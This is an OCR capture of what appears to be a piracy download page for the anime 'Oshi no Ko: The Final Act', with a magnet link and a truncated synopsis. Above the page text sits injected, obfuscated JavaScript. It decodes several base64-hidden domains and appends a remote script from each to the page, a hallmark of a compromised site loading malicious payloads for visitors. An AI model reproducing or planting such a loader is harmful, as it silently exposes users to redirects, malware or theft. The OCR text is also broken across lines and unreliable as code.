
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ
2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0
ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”c
t.php?u=40aa8598″;document.body.appendChild(s_e);});
DOWNLOAD .magnet
Oshi no Ko: The Final Act: Directed by Smith. With Kaito Sakurai,
Asuka Saitô, Nagisa Saito, Nanoka Hara. Goro is a gynecologist and
idol fan who’s in shock after his favorite star, Ai, announces an
impromptu hiatus. Little does Goro realize that he’s about to forge a
bond with her that defies all common sense!. Lies are an idol’s